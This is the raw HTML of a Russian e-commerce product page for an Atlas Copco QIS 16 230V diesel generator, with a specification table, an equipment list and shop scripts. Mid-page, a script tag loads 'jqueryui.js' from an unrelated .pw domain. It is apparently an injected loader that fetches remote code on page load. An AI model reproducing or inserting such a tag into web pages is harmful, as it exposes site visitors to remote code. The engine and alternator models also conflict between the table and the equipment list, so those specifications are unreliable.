            <a href="/help/buys/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Покупки                </div>
            </a>
                                        <a class="menu-submenu-item" href="/help/buys/payment/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия оплаты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/delivery/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия доставки                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/garantiya/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гарантия                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/help/faq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вопрос - ответ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/brands/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Марка Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#00000000101c461e00000000381c46e4');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <!-- <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a> -->
                        <div class="intec-search-normal intec-search-normal-top">
        <div class="intec-search-normal-wrapper">
            <form action = "/search/index.php" class="intec-search-form">
                <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
                <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
            </form>
        </div>
    </div>
                                <a href="tel:8 (800) 775 06 28" class="header-content-phone-text-menu-phone intec-cl-text-hover">
                    8 (800) 775 06 28                </a>
                <div class="header-content-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-content-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-content-mail-text-menu-mail header-content-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                </div>
                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
        </div>
    </div>

    <script type="text/javascript">
        (function ($, api) {
            var root = $('#00000000101c475c00000000381c46e4');
            var selectors = {
                'phone': '[data-type=phone]',
                'menu': '[data-type=menu]'
            };

            $(document).ready(function () {
                root.find(selectors.phone).each(function () {
                    var self = $(this);
                    var menu = self.find(selectors.menu);

                    self.on('mouseover', function () {
                        menu.attr('data-active', 'true');
                        menu.stop().show(300);
                    }).on('mouseout', function () {
                        menu.attr('data-active', 'false');
                        menu.stop().hide(300);
                    });
                });
            });
        })(jQuery, intec);

        
            </script>
</div>
</div><div class="container-28" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="00000000101c451600000000381c46e4" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper" itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" title="Главная" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Главная</span>
                    <meta itemprop="position" content="1">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/" title="Каталог товаров" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Каталог товаров</span>
                    <meta itemprop="position" content="2">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/generatory_atlas_copco/" title="Генераторы Atlas Copco" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Генераторы Atlas Copco</span>
                    <meta itemprop="position" content="3">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/generatory_atlas_copco/dizel_generatory_qis/" title="Дизельные генераторы QIS" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Дизельные генераторы QIS</span>
                    <meta itemprop="position" content="4">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <span itemprop="name">Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР </span>
                <meta itemprop="position" content="5">
            </div></div></div></div></div><div class="container-29" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 class="intec-header">
            Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР         </h1>
    </div>
</div></div><div class="container-32" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="intec-content intec-content-visible">
    <div class="intec-content-wrapper">
                <div class="row">
            <div class="col-xs-12">
        <div class="intec-item-detail bx_"
     id="bx_117848907_1520"
     data-offer-id="1520"
     itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР " />
    <meta itemprop="category" content="Генераторы Atlas Copco/Дизельные генераторы QIS" />
    <meta itemprop="description" content="Технические характеристики дизель-генератора&nbsp;ATLAS COPCO QIS 16&nbsp;230V в кожухе с АВР



	
		 Основные характеристики
	


	
		 Напряжение
	
	
		 230 В
	


	
		 Мощность при основной нагрузке (PRP) при 50 Гц
	
	
		 10,9 кВт / 10,9 кВА
	


	
		 Коэффициент мощности
	
	
		 0,8
	


	
		 Основной автомат
	
	
		 25 А
	


	
		 - с падением частоты более 5%
	
	
		 100%
	


	
		 Емкость топливного бака
	
	
		 55 л.
	


	
		 Топливная автономность при загрузке 100%
	
	
		 15,7 час
	


	
		 Расход топлива
	


	
		 25% мощности
	
	
		 1,7 л/час
	


	
		 50% мощности
	
	
		 2,1 л/час
	


	
		 75% мощности
	
	
		 2,8 л/час
	


	
		 100% мощности
	
	
		 3,5 л/час
	


	
		 Двигатель
	


	
		 Двигатель
	
	
		 Kubota
	


	
		 Модель
	
	
		 D1703-M-BG
	


	
		 Охлаждение
	
	
		 жидкостное
	


	
		 Число цилиндров
	
	
		 3
	


	
		 Мощность
	
	
		 15 кВт
	


	
		 Подача воздуха в камеру сгорания
	
	
		 без турбонаддува
	


	
		 Рабочий объем двигателя вращения 1,7 л.
	


	
		 Управление оборотами
	
	
		 Электронное
	


	
		 Емкость масляной системы
	
	
		 7 л.
	


	
		 Емкость системы охлаждения
	
	
		 9 л.
	


	
		 Напряжение боровой сети генератора
	
	
		 12 В
	


	
		 Обороты двигателя
	
	
		 1500 об/мин
	


	
		 Норма по выхлопу
	
	
		 -
	


	
		 Альтернатор
	


	
		 Модель
	
	
		 Mecc Alte ECP3-3L/4
	


	
		 Степень защиты
	
	
		 IP23
	


	
		 Класс изоляции обмоток статора
	
	
		 Н (высший)
	


	
		 Класс изоляции обмоток ротора
	
	
		 Н (высший)
	


	
		 Габаритные размеры и вес без кожуха
	


	
		 Длина
	
	
		 1500 / 1768мм
	


	
		 Ширина
	
	
		 840 / 868мм
	


	
		 Высота
	
	
		 1100 / 1155 мм
	


	
		 Вес
	
	
		 550 / 670 кг
	


	
		 Защита от токов утечки
	


	
		 Реле утечки на землю
	
	
		 0,03-30 А
	


	
		 Контроль сопротивления изоляции
	
	
		 1-200 кОм
	


	
		 Условия эксплуатации
	


	
		 Максимальная рабочая температура окружающей среды
	
	
		 + 50°C
	


	
		 Минимальная температура гарантированного запуска
	
	
		 - 10°C (без подогревателя охлаждающей жидкости)
	


	
		 Минимальная температура гарантированного запуска с подогревателем охлаждающей жидкости Максимальная влажность окружающей среды
	
	
		 - 25°C (поставляется по заказу) 85%
	


	
		 Максимальная высота эксплуатации над уровнем моря
	
	
		 3000 м
	



 
Стандартная комплектация:
 

	Дизельным четырехтактным четырехцилиндровым двигателем Kubota D1105-BG-50HZ;
	Синхронным бесщеточным генератором переменного тока MECC ECP3-1L/4A допускающим перегрузку 300% в течение 10 секунд;
	Защитным реле утечки на «землю» с диапазоном регулировки 0,030…30 А;
	Системой жидкостного охлаждения с мощным осевым вентилятором;
	Автоматическим регулятором напряжения по 3-м фазам с точностью регулировки ± 1%;
	Встроенным запирающимся топливным баком емкостью 55 литров;
	Гибким дренажным шлангом для слива охлаждающей жидкости и моторного масла;
	Металлическим штырем для заземления генератора при работе в полевых условиях;
	Системами защиты по высокой температуре охлаждающей жидкости, низкому давлению масла и низкому напряжению на выходе генератора переменного тока;
	Пазами для вилочного погрузчика;
	Герметичная рама для удержания рабочих жидкостей в случае утечки

 
Дополнительное оборудование
 

	Кожух
	Зарядное устройство АКБ
	Выключатель АКБ
	Реле утечки на землю или реле контроля изоляции
	Электрический подогреватель охлаждающей жидкости
	Подключение к внешнему топливному баку с быстроразъемными соединениями
	Ручной насос для откачки масла
	Топливный бак увеличенной емкости
	Шасси (прицеп)
" />

    <div class="intec-item-container">

        <div class="row intec-item-top">
            <div class="col-md-offset-1 col-xs-12 col-md-4 size-block-1">
                
<div class="item-image-container">

    <div class="item-bigimage-container light-gallery">
        <span class="item-bigimage-wrap" data-src="/upload/iblock/aa4/aa4aea8fdee1282901c1f7411fdd3eb1.jpg">
            <img class="item-bigimage zoom"
                 src="/upload/iblock/aa4/aa4aea8fdee1282901c1f7411fdd3eb1.jpg"
                 alt="Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР, синхронный, двигатель Kubota"
                 title="Дизельная электростанция (Генератор) Atlas Copco QIS 16 230V в кожухе с АВР" itemprop="image" />
        </span>
                <div class="item-image-stick-wrap intec-no-select">
                    </div>
    </div>

    <div class="slider-container">
    <div class="slider">
        <ul class="owl-carousel">
                            <li class="slider-item">
                    <span class="slider-image"
                          data-src="/upload/iblock/aa4/aa4aea8fdee1282901c1f7411fdd3eb1.jpg"
                          style="background-image: url('/upload/iblock/aa4/aa4aea8fdee1282901c1f7411fdd3eb1.jpg');"></span>
                </li>
                    </ul>
    </div>
    <div class="slide-left"></div>
    <div class="slide-right"></div>
</div></div>
            </div>
                        <div class="col-xs-12 col-md-6 item-info-column main-colum size-block-2">

                
                
                
                

                                    <div class="item-article text-muted">Арт. QIS 16 230V в кожухе с АВР </div>
                                <div class="clearfix"></div>

                <div class="row">

    <div class="col-xs-12">
        <div id="characteristics">
                <div class="properties-list-wrapper">
        <ul class="properties-list clearfix">
                            <li class="col-xs-12">
                    <span>Напряжение: - 230 В;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Мощность: - 10.9 кВт (10.9 кВА);</span>
                </li>
                            <li class="col-xs-12">
                    <span>Наличие ABR: - есть;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Топливо - дизель;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Исполнение: - в кожухе;</span>
                </li>
                    </ul>
            </div>
            </div>
    </div>

    <div class="col-xs-12 column-price-value">

        <div class="send-request"><a href="/form/ ">отправить запрос</a></div>
                                    
        <div class="item-price">
            <div class="item-current-price-wrap">
                                <div class="item-current-price">
                                    </div>

                            </div>
            <div class="item-old-price-wrap">
                                    <div class="item-old-price" style="display: none">
                                            </div>
                
                            </div>
                    </div>
    </div>
    <div class="col-xs-12 column-buy-button" style="">
        <div class="item-info-section clearfix">
                                                                        <div class="item-buttons block-1520">
                                                                                            <span class="item-buttons-counter-block" id="bx_117848907_1520_basket_actions">
                                                                                                            
                                                                    </span>
                            
                                                        <div>
                                <span class="intec-small-buttons-wrapper">
                                                                            <span class="intec-compare glyph-icon-compare add"
                                              data-compare-add="1520"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Добавить в сравнение"></span>
                                        <span class="intec-compare glyph-icon-compare active added"
                                              data-compare-added="1520"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Убрать из сравнения"></span>
                                                                                                                <span class="intec-like fa fa-heart add "
                                              data-basket-delay="1520"
                                              data-basket-in="false" title="Добавить в избранное"></span>
                                        <span class="intec-like fa fa-heart added active "
                                              data-basket-delayed="1520"
                                              data-basket-in="false" title="Убрать из избранного"></span>
                                                                    </span>
                            </div>
                        </div>
                                                        </div>
    </div>

</div>

<script type="text/javascript">
    (function ($, api) {
        var offer = null;
        var $itemDetail = $('.intec-item-detail');

        var priceUpdate = function (count) {

            if (count == 'undefined')
                return;

            var currentOffer = null;

                            currentOffer = [{'UNROUND_BASE_PRICE': 0, 'UNROUND_PRICE': 0, 'BASE_PRICE': 0, 'PRICE': 0, 'ID': 1349, 'PRICE_TYPE_ID': 1, 'CURRENCY': 'RUB', 'DISCOUNT': 0, 'PERCENT': 0, 'QUANTITY_FROM': null, 'QUANTITY_TO': null, 'QUANTITY_HASH': 'ZERO-INF', 'MEASURE_RATIO_ID': null, 'PRINT_BASE_PRICE': '0 руб.', 'RATIO_BASE_PRICE': 0, 'PRINT_RATIO_BASE_PRICE': '0 руб.', 'PRINT_PRICE': '0 руб.', 'RATIO_PRICE': 0, 'PRINT_RATIO_PRICE': '0 руб.', 'PRINT_DISCOUNT': '0 руб.', 'RATIO_DISCOUNT': 0, 'PRINT_RATIO_DISCOUNT': '0 руб.', 'MIN_QUANTITY': 1}];
            
            if (currentOffer != null) {
                if (currentOffer.length > 1) {
                    var newPrice;
                    var oldPrice;

                    intec.each(currentOffer, function(i, property){
                        if (property['QUANTITY_FROM'] == null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_TO'] == null
                            && property['QUANTITY_FROM'] != null
                            && property['QUANTITY_FROM'] <= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_FROM'] != null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_FROM'] <= count
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        }
                    });

                    $('.item-current-price', $itemDetail).html(newPrice);
                    $('.item-old-price', $itemDetail).html(oldPrice);

                    if (api.isDeclared(offer))
                        offer['CURRENT_COUNT'] = count;
                }
            }
        };

        $(document).ready(function () {
            $('.item-quantity-wrap').control('numeric', {}, function (settings, instance) {
                var node = this;

                if (instance !== null) {
                    instance.on('change', function (event, value) {
                        node.closest('.item-buttons')
                            .find('[data-basket-add]')
                            .data('basket-quantity', value);

                        priceUpdate(value);
                    });
                }
            });
        });

            })(jQuery, intec);



    // Fast order
    $(document).on('click', '.intec-item-detail .jsFastOrder', function(){
        var itemId = $('.intec-item-detail').data('offer-id');
        var $itemQuantityInput = $(this).closest('.block-' + itemId).find('input.item-quantity-input');
        var parameters = {'TITLE': 'Купить в 1 клик!', 'SEND': 'Купить в 1 клик!', 'SHOW_COMMENT': 'Y', 'PRICE_TYPE_ID': 1, 'DELIVERY_ID': 2, 'PAYMENT_ID': 6, 'PERSON_TYPE_ID': 1, 'SHOW_ORDER_PROPERTIES': [5, ''], 'PROPERTY_PHONE': 3, 'CONSENT_URL': '/company/consent/', 'SHOW_AGREEMENT': 'Y', 'URL_AGREEMENT': '/company/consent/', 'AJAX_OPTION_ADDITIONAL': '000000002e326510000000005869fd89_FAST_ORDER'};

        parameters.PRODUCT_ID = itemId;

        if ($itemQuantityInput) {
            parameters.PRODUCT_QUANTITY = $itemQuantityInput.val();
        }

        universe.components.show({
            component: 'intec.universe:sale.order.fast',
            template: '.default',
            parameters: parameters,
            settings: {
                width: 800
            }
        });
    });
</script>

                

                
                
                                    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
    </span>
            </div>
                        <div class="col-xs-12">
                <div class="text-sales">Онлайн магазин выполняет заказы с предоплатой от 30%</div>               
            </div>
        </div>

        <div id="anchor-characteristics" class="item-info-tabs">
    <ul class="nav nav-tabs intec-tabs">
                    <li role="presentation" class="active">
                <a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab" aria-expanded="false">
                    Описание</a></li>
                    <li role="presentation" class="">
                <a href="#tab-characteristics" aria-controls="tab-characteristics" role="tab" data-toggle="tab">
                    Характеристики</a></li>
                    <li role="presentation" class="">
                <a href="#tab-reviews" aria-controls="tab-reviews" role="tab" data-toggle="tab">
                    Отзывы</a></li>
            </ul>
    <div class="tab-content clearfix">
                    <div role="tabpanel" id="tab-description" class="tab-pane item-description active">
                <h2>Технические характеристики дизель-генератора&nbsp;ATLAS COPCO QIS 16&nbsp;230V в кожухе с АВР</h2>
<table>
<tbody>
<tr>
	<td>
		 Основные характеристики
	</td>
</tr>
<tr>
	<td>
		 Напряжение
	</td>
	<td>
		 230 В
	</td>
</tr>
<tr>
	<td>
		 Мощность при основной нагрузке (PRP) при 50 Гц
	</td>
	<td>
		 10,9 кВт / 10,9 кВА
	</td>
</tr>
<tr>
	<td>
		 Коэффициент мощности
	</td>
	<td>
		 0,8
	</td>
</tr>
<tr>
	<td>
		 Основной автомат
	</td>
	<td>
		 25 А
	</td>
</tr>
<tr>
	<td>
		 - с падением частоты более 5%
	</td>
	<td>
		 100%
	</td>
</tr>
<tr>
	<td>
		 Емкость топливного бака
	</td>
	<td>
		 55 л.
	</td>
</tr>
<tr>
	<td>
		 Топливная автономность при загрузке 100%
	</td>
	<td>
		 15,7 час
	</td>
</tr>
<tr>
	<td>
		 Расход топлива
	</td>
</tr>
<tr>
	<td>
		 25% мощности
	</td>
	<td>
		 1,7 л/час
	</td>
</tr>
<tr>
	<td>
		 50% мощности
	</td>
	<td>
		 2,1 л/час
	</td>
</tr>
<tr>
	<td>
		 75% мощности
	</td>
	<td>
		 2,8 л/час
	</td>
</tr>
<tr>
	<td>
		 100% мощности
	</td>
	<td>
		 3,5 л/час
	</td>
</tr>
<tr>
	<td>
		 Двигатель
	</td>
</tr>
<tr>
	<td>
		 Двигатель
	</td>
	<td>
		 Kubota
	</td>
</tr>
<tr>
	<td>
		 Модель
	</td>
	<td>
		 D1703-M-BG
	</td>
</tr>
<tr>
	<td>
		 Охлаждение
	</td>
	<td>
		 жидкостное
	</td>
</tr>
<tr>
	<td>
		 Число цилиндров
	</td>
	<td>
		 3
	</td>
</tr>
<tr>
	<td>
		 Мощность
	</td>
	<td>
		 15 кВт
	</td>
</tr>
<tr>
	<td>
		 Подача воздуха в камеру сгорания
	</td>
	<td>
		 без турбонаддува
	</td>
</tr>
<tr>
	<td>
		 Рабочий объем двигателя вращения 1,7 л.
	</td>
</tr>
<tr>
	<td>
		 Управление оборотами
	</td>
	<td>
		 Электронное
	</td>
</tr>
<tr>
	<td>
		 Емкость масляной системы
	</td>
	<td>
		 7 л.
	</td>
</tr>
<tr>
	<td>
		 Емкость системы охлаждения
	</td>
	<td>
		 9 л.
	</td>
</tr>
<tr>
	<td>
		 Напряжение боровой сети генератора
	</td>
	<td>
		 12 В
	</td>
</tr>
<tr>
	<td>
		 Обороты двигателя
	</td>
	<td>
		 1500 об/мин
	</td>
</tr>
<tr>
	<td>
		 Норма по выхлопу
	</td>
	<td>
		 -
	</td>
</tr>
<tr>
	<td>
		 Альтернатор
	</td>
</tr>
<tr>
	<td>
		 Модель
	</td>
	<td>
		 Mecc Alte ECP3-3L/4
	</td>
</tr>
<tr>
	<td>
		 Степень защиты
	</td>
	<td>
		 IP23
	</td>
</tr>
<tr>
	<td>
		 Класс изоляции обмоток статора
	</td>
	<td>
		 Н (высший)
	</td>
</tr>
<tr>
	<td>
		 Класс изоляции обмоток ротора
	</td>
	<td>
		 Н (высший)
	</td>
</tr>
<tr>
	<td>
		 Габаритные размеры и вес без кожуха
	</td>
</tr>
<tr>
	<td>
		 Длина
	</td>
	<td>
		 1500 / 1768мм
	</td>
</tr>
<tr>
	<td>
		 Ширина
	</td>
	<td>
		 840 / 868мм
	</td>
</tr>
<tr>
	<td>
		 Высота
	</td>
	<td>
		 1100 / 1155 мм
	</td>
</tr>
<tr>
	<td>
		 Вес
	</td>
	<td>
		 550 / 670 кг
	</td>
</tr>
<tr>
	<td>
		 Защита от токов утечки
	</td>
</tr>
<tr>
	<td>
		 Реле утечки на землю
	</td>
	<td>
		 0,03-30 А
	</td>
</tr>
<tr>
	<td>
		 Контроль сопротивления изоляции
	</td>
	<td>
		 1-200 кОм
	</td>
</tr>
<tr>
	<td>
		 Условия эксплуатации
	</td>
</tr>
<tr>
	<td>
		 Максимальная рабочая температура окружающей среды
	</td>
	<td>
		 + 50°C
	</td>
</tr>
<tr>
	<td>
		 Минимальная температура гарантированного запуска
	</td>
	<td>
		 - 10°C (без подогревателя охлаждающей жидкости)
	</td>
</tr>
<tr>
	<td>
		 Минимальная температура гарантированного запуска с подогревателем охлаждающей жидкости Максимальная влажность окружающей среды
	</td>
	<td>
		 - 25°C (поставляется по заказу) 85%
	</td>
</tr>
<tr>
	<td>
		 Максимальная высота эксплуатации над уровнем моря
	</td>
	<td>
		 3000 м
	</td>
</tr>
</tbody>
</table>
 <br>
<h3>Стандартная комплектация:</h3>
 <br>
<ul>
	<li>Дизельным четырехтактным четырехцилиндровым двигателем Kubota D1105-BG-50HZ;</li>
	<li>Синхронным бесщеточным генератором переменного тока MECC ECP3-1L/4A допускающим перегрузку 300% в течение 10 секунд;</li>
	<li>Защитным реле утечки на «землю» с диапазоном регулировки 0,030…30 А;</li>
	<li>Системой жидкостного охлаждения с мощным осевым вентилятором;</li>
	<li>Автоматическим регулятором напряжения по 3-м фазам с точностью регулировки ± 1%;</li>
	<li>Встроенным запирающимся топливным баком емкостью 55 литров;</li>
	<li>Гибким дренажным шлангом для слива охлаждающей жидкости и моторного масла;</li>
	<li>Металлическим штырем для заземления генератора при работе в полевых условиях;</li>
	<li>Системами защиты по высокой температуре охлаждающей жидкости, низкому давлению масла и низкому напряжению на выходе генератора переменного тока;</li>
	<li>Пазами для вилочного погрузчика;</li>
	<li>Герметичная рама для удержания рабочих жидкостей в случае утечки</li>
</ul>
 <br>
<h4>Дополнительное оборудование</h4>
 <br>
<ul>
	<li>Кожух</li>
	<li>Зарядное устройство АКБ</li>
	<li>Выключатель АКБ</li>
	<li>Реле утечки на землю или реле контроля изоляции</li>
	<li>Электрический подогреватель охлаждающей жидкости</li>
	<li>Подключение к внешнему топливному баку с быстроразъемными соединениями</li>
	<li>Ручной насос для откачки масла</li>
	<li>Топливный бак увеличенной емкости</li>
	<li>Шасси (прицеп)</li>
</ul>                
                                    <div id="section-parent" class="section-parent">
                        <a  class="section-parent-link" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">
                                                            <img class="section-parent-img"
                                     src="/upload/iblock/f27/f27f9f3d5551901e8b808d70613bf3c0.jpg"
                                     alt="Дизельные генераторы QIS"
                                     title="Дизельные генераторы QIS" />
                                                        <span class="section-parent-title">Дизельные генераторы QIS</span>
                        </a>
                    </div>
                

                                    <span class="item-brand">
                        <a href="/help/brands/27/">
                            <img class="intec-icon-brand"
                                 src="/upload/resize_cache/iblock/e18/200_60_0/e18cf3fe71218998388a3d0cc04b9018.png"
                                 alt="Atlas Copco"
                                 title="Atlas Copco" />
                        </a>
                    </span>
                            </div>
                    <div role="tabpanel" id="tab-characteristics" class="tab-pane ">
                                    <div class="item-characteristics-full">
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Напряжение:</div>
                                <div class="col-xs-6 characteristic-value">230 В</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Мощность:</div>
                                <div class="col-xs-6 characteristic-value">10.9 кВт (10.9 кВА)</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Наличие ABR:</div>
                                <div class="col-xs-6 characteristic-value">есть</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Топливо</div>
                                <div class="col-xs-6 characteristic-value">дизель</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Исполнение:</div>
                                <div class="col-xs-6 characteristic-value">в кожухе</div>
                            </div>
                                            </div>
                            </div>
                    <div role="tabpanel" id="tab-reviews" class="tab-pane reviews-wrap ">
                <div class="reviews-container"></div>
            </div>
            </div>
</div>
    </div>
    </div>

<script type="text/javascript">
    $(document).ready(function () {
                    universe.components.get({'component': 'intec.universe:reviews', 'template': '.default', 'parameters': {'COMPONENT_TEMPLATE': '.default', 'IBLOCK_TYPE': 'reviews', 'IBLOCK_ID': 14, 'ELEMENT_ID': 1520, 'DISPLAY_REVIEWS_COUNT': 5, 'PROPERTY_ELEMENT_ID': 'products_id', 'MAIL_EVENT': '', 'USE_CAPTCHA': 'Y', 'AJAX_MODE': 'Y', 'AJAX_OPTION_ADDITIONAL': '000000002e326510000000005869fd89_REVIEWS', 'AJAX_OPTION_SHADOW': 'N', 'AJAX_OPTION_JUMP': 'Y', 'AJAX_OPTION_STYLE': 'Y'}}, function(popup){
                $('#bx_117848907_1520 .reviews-container').html(popup);
            });
            });
</script>            </div>
                    </div>
            </div>
</div>        </div></div></div><div class="container-35 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-37" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="00000000101c449100000000381c46e4">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universe_s1/components/intec.universe/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
